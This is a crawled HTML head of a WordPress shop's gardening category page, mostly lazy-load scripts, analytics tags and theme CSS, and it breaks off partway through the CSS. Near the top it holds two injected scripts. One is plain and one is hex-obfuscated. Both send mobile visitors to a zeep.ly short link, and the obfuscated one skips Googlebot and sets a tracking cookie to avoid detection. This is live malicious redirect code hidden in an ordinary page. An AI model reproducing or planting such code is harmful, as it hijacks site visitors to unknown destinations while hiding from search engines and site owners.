

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendzpoint.com/product-category/home/gardening/
body_size: 77073
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="en-US"><![endif]-->
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
		var element = document.getElementById('text');
		if (isMobile) {
  			window.location.href = "https://zeep.ly/KHeRc";
		} else {
		}
	</script>	
<script type="rocketlazyloadscript">var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
	<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7081204328999808"
     crossorigin="anonymous"></script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-6754LJ6P77"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6754LJ6P77');
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://trendzpoint.com/xmlrpc.php" />
<title>Gardening &#8211; Trendz Point</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;display=swap" /></noscript>
<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trendz Point &raquo; Feed" href="https://trendzpoint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendz Point &raquo; Comments Feed" href="https://trendzpoint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendz Point &raquo; Gardening Category Feed" href="https://trendzpoint.com/product-category/home/gardening/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendzpoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: underline;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 